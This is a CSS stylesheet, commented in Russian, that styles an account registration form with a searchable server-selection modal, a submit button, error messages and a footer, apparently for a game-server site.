/* Блок регистрации аккаунта */
.register-section {
    background: linear-gradient(145deg, #181820, #14141a);
    padding: 40px;
    border-radius: 16px;
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.4);
    border-left: 5px solid #e53935;
    border-top: 1px solid rgba(255,255,255,0.03);
    animation: fadeInUp 0.8s ease 0.5s both;
}

.register-action-title {
    font-size: 1.1rem;
    font-weight: 600;
    color: #ff5252;
    margin-bottom: 30px;
    background: rgba(255, 82, 82, 0.08);
    padding: 15px 20px;
    border-radius: 10px;
    border: 1px dashed rgba(255, 82, 82, 0.3);
    text-align: center;
    animation: pulseBorder 3s infinite;
}

@keyframes pulseBorder {
    0% { border-color: rgba(255, 82, 82, 0.3); }
    50% { border-color: rgba(255, 82, 82, 0.8); }
    100% { border-color: rgba(255, 82, 82, 0.3); }
}

.register-form {
    display: flex;
    flex-direction: column;
    gap: 22px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.form-group label {
    font-weight: 600;
    color: #ffffff;
    font-size: 0.95rem;
}

.form-group input {
    background-color: #0f0f14;
    border: 1px solid #282835;
    border-radius: 10px;
    padding: 14px 18px;
    color: #ffffff;
    font-size: 1rem;
    font-family: inherit;
    transition: all 0.3s ease;
}

.form-group input:focus {
    outline: none;
    border-color: #e53935;
    background-color: #13131b;
    box-shadow: 0 0 15px rgba(229, 57, 53, 0.25);
    transform: translateY(-1px);
}

.form-group small {
    color: #777788;
    font-size: 0.82rem;
}

/* Кнопка-триггер выбора сервера */
.server-selector-trigger {
    background-color: #0f0f14;
    border: 1px solid #282835;
    border-radius: 10px;
    padding: 14px 18px;
    color: #777;
    font-size: 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    transition: all 0.3s ease;
}

.server-selector-trigger:hover {
    border-color: #e53935;
    background-color: #13131b;
    transform: translateY(-1px);
}

.server-selector-trigger .arrow-icon {
    color: #888;
    font-size: 0.8rem;
    transition: transform 0.3s ease;
}

.server-selector-trigger:hover .arrow-icon {
    transform: translateY(2px);
}

.server-title-label {
    font-size: 16px;
    font-weight: 700;
    color: #ff5252;
    margin-bottom: 5px;
    display: block;
}

/* Модальное окно выбора серверов */
.server-modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(10, 10, 15, 0.85);
    backdrop-filter: blur(8px);
    z-index: 1000;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s ease;
}

.server-modal-overlay.open {
    opacity: 1;
    pointer-events: auto;
}

.server-modal-content {
    background-color: #14141b;
    width: 90%;
    max-width: 850px;
    height: 85vh;
    border-radius: 16px;
    border: 1px solid #252533;
    display: flex;
    flex-direction: column;
    box-shadow: 0 20px 50px rgba(0,0,0,0.7);
    overflow: hidden;
    animation: scaleUp 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes scaleUp {
    from { transform: scale(0.9); opacity: 0; }
    to { transform: scale(1); opacity: 1; }
}

.server-modal-header {
    padding: 20px 25px;
    background-color: #191922;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #252533;
    gap: 15px;
}

.modal-back-btn {
    background: transparent;
    border: none;
    color: #ffffff;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    font-family: inherit;
    display: flex;
    align-items: center;
    gap: 8px;
    transition: color 0.2s;
}

.modal-back-btn:hover {
    color: #e53935;
}

.server-search-box input {
    background-color: #0f0f14;
    border: 1px solid #2a2a38;
    border-radius: 8px;
    padding: 10px 16px;
    color: #fff;
    font-size: 0.95rem;
    width: 240px;
    outline: none;
    transition: all 0.2s;
}

.server-search-box input:focus {
    border-color: #e53935;
    box-shadow: 0 0 10px rgba(229, 57, 53, 0.2);
}

.servers-grid-modal {
    padding: 20px;
    overflow-y: auto;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 12px;
    flex: 1;
}

.servers-grid-modal::-webkit-scrollbar {
    width: 8px;
}
.servers-grid-modal::-webkit-scrollbar-track {
    background: #111116;
}
.servers-grid-modal::-webkit-scrollbar-thumb {
    background: #2a2a38;
    border-radius: 4px;
}
.servers-grid-modal::-webkit-scrollbar-thumb:hover {
    background: #e53935;
}

.server-modal-card {
    background-color: #1b1b24;
    border: 1px solid #282836;
    border-radius: 10px;
    padding: 16px;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 75px;
}

.server-modal-card:hover {
    background-color: #23232f;
    border-color: #e53935;
    transform: translateY(-3px);
    box-shadow: 0 8px 20px rgba(229, 57, 53, 0.2);
}

.server-modal-card .serv-num {
    font-size: 0.8rem;
    color: #777788;
    font-weight: 600;
}

.server-modal-card .serv-name {
    font-size: 1.05rem;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    margin-top: 4px;
}

/* Кнопка отправки */
.submit-btn {
    background: linear-gradient(135deg, #e53935, #c62828);
    color: #ffffff;
    border: none;
    border-radius: 10px;
    padding: 16px;
    font-size: 1.1rem;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 10px;
    box-shadow: 0 8px 25px rgba(229, 57, 53, 0.35);
}

.submit-btn:hover {
    background: linear-gradient(135deg, #ef5350, #d32f2f);
    transform: translateY(-2px);
    box-shadow: 0 12px 30px rgba(229, 57, 53, 0.5);
}

.submit-btn:active {
    transform: scale(0.98);
}

.form-error-msg {
    background: rgba(255, 82, 82, 0.12);
    border: 1px solid #ff5252;
    color: #ff5252;
    padding: 14px;
    border-radius: 10px;
    text-align: center;
    font-weight: 600;
    margin-bottom: 15px;
    font-size: 14px;
    animation: shake 0.4s ease;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20%, 60% { transform: translateX(-6px); }
    40%, 80% { transform: translateX(6px); }
}

.footer {
    background-color: #07070a;
    text-align: center;
    padding: 25px 0;
    color: #555566;
    font-size: 0.9rem;
    border-top: 1px solid #14141a;
}

@media (max-width: 600px) {
    .servers-grid-modal {
        grid-template-columns: repeat(2, 1fr);
    }
    .server-modal-header {
        flex-direction: column;
        align-items: stretch;
    }
    .server-search-box input {
        width: 100%;
    }
}
</file>
